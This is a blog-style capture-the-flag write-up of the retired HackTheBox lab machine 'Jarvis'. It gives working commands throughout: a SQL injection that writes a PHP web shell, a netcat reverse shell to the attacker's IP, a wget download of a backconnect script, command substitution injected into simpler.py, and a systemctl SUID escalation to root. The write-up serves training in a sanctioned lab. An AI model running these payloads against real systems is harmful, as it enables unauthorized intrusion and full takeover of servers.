HackTheBox: Jarvis
Jarvis was a really satisfying box to root, in the sense that it’s not too CTF-ish and had an initial foothold method that allowed me to learn something new. It is rated as a Medium difficulty box and I feel that it’s slightly on the easier side of that spectrum. This will be the last HTB writeup for a while as I will begin working on certifications.
Anyone who knows me personally would know that I dislike CTF style boxes where you have really annoying key pieces of the puzzle hidden in strange places like within an image(lol it’s currently on a recently retired box). Anyway, here is the information on the box we’re tackling today:

Now lets get down to business
Enumeration & Initial Foothold
We start by enumerating the ports open on the box:
nmap -sV -sC -p- oN nmap 10.10.10.143
# Nmap 7.70 scan initiated Wed Jul  3 07:52:10 2019 as: nmap -sV -sC -p- -oN nmap 10.10.10.143
Nmap scan report for jarvis (10.10.10.143)
Host is up (0.55s latency).
Not shown: 65530 closed ports
PORT      STATE    SERVICE VERSION
22/tcp    open     ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
|   2048 03:f3:4e:22:36:3e:3b:81:30:79:ed:49:67:65:16:67 (RSA)
|   256 25:d8:08:a8:4d:6d:e8:d2:f8:43:4a:2c:20:c8:5a:f6 (ECDSA)
|_  256 77:d4:ae:1f:b0:be:15:1f:f8:cd:c8:15:3a:c3:69:e1 (ED25519)
80/tcp    open     http    Apache httpd 2.4.25 ((Debian))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Stark Hotel
5355/tcp  filtered llmnr
31722/tcp filtered unknown
64999/tcp open     http    Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul  3 08:38:07 2019 -- 1 IP address (1 host up) scanned in 2757.65 seconds
Typically when port 80 is open, it is the first thing I explore after searching through the software versions on the internet for known vulnerabilities.
Running gobuster returns a phpmyadmin login page, but for this case it’s not required for entry so I have omitted that.

Crawling through the website, we notice that the room.php page takes an input parameter cod and uses it to render the room type. Injecting a ' and appending it to the end breaks the page. Hmm..

We can further test if the previous example was a false positive using the order by statement. Appending a order by 1 returns the page as per normal. We might have an SQL injection vulnerability here!
We can increment the number we order by to test how many columns are returned by the SQL database. When this number reaches 8, the page gets broken again. We now know that there are 7 columns returned from the SQL query.

So we know that the web application runs php, we have an SQL injection vulnerability, and that it selects 7 columns of data from whatever table it’s querying.
Here we can write a file echoing(don’t forget url encoding!) a simple php 1 liner RCE code into a file on the server. /var/www/html is one of the most common directories hosting web pages so we can try that first. We can use a union select command to add additional data to be returned by the SQL query. If the number of columns matches the actual number that’s returned by the query, an additional row will be appended to the results(I’ll probably have to make another post on explaining this). So, we select 6(+1 payload to make 7) to create our query:
http://10.10.10.143/room.php?cod=1+union+select+1,2,3,4,5,6,'<%3fphp+system($_GET["cmd"])%3b+%3f>'+into+outfile+'/var/www/html/cmd.php'+%23

After that, we can try accessing our new file at 10.10.10.143/cmd.php and note that it did create something:

Now that we have the php file on the server, we can execute our netcat reverse shell back to our listener:
# create listener
nc -lvp 443

# call our reverse shell(please use a different terminal for this, don't do it in the listner)

curl -X GET "http://10.10.10.143/cmd.php?cmd=nc%2010.10.14.4%20443%20-e%20/bin/sh"
Of course you don’t have to use curl, just entering the payload in the browser works just as well.
In any case, we get a shell!

Privilege Escalation - User
We upgrade to a prettier shell, and run a sudo -l to check out sudo privileges

An interesting command was found within this simpler.py file.

As we can see, the file checks for bad characters. However, a key character $ was missing. Using command substitution, we can still get it to execute scripts.

Here I go back to using the trusty set of python pty shell scripts by infodox, which can be found here. As shown in the writeup on Writeup, these scripts allow us to spawn a reverse shell from the target to the host. The result allows for a fully interactive shell, inclusive of tab autocomplete, history, and such.
We first edittcp_pty_backconnect.py with our IP address, and then host the file on our HTTP server using port of our choosing.
python -m SimpleHTTPServer 1234

After which, we enter a world-writable directory where we can work out of; /tmp is usually my favourite. Inside we can use wget to download our script
wget 10.10.16.53:1234/tcp_pty_backconnect.py
We can then setup the listener to catch the reverse shell by binding it to the IP and port previously specified:
python tcp_pty_shell_handler.py -b 10.10.16.53:31337
Simpler.py
We run the script as the user pepper, and see the usage instructions. Here we know that -p will call the function we want to exploit.

sudo -u pepper /var/www/Admin-Utilities/simpler.py
# then
8.8.8.8 $(python /tmp/tcp_pty_backconnect.py)
On the listener we previously set up, we see that we got our user shell.

Privilege Escalation - Root

Doing the usual checks, we see that systemctl has an SUID bit set and will run as root.
We check this very lovely website called gtfobins and see that systemctl can be used to elevate the user privileges if SUID bit or if sudo can be run on it as root.
Kudos to the creators of this box, whether intentional or not. There was one last hoop to jump through.
Following the steps in gtfobins did not escalate our shell to root. Poo :(
However, if you think about it. What’s the difference between the following? :
- Have SUID bit set as root
- Can SUDO as root with no password
Basically, the main difference is simply the lack of the sudo -u root or sudo prefix when running the binary or script.
So this basically means, we can try the methods described that were meant for the sudo section of the page, just removing the word sudo from the command(s).
Here, in plain text for your copy paste pleasure:
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
SYSTEMD_EDITOR=$TF systemctl edit system.slice
And executing these gets us our root shell. From here we can go to the respective directories and get the flags required. :)

Cya guys next time. I love you 3000!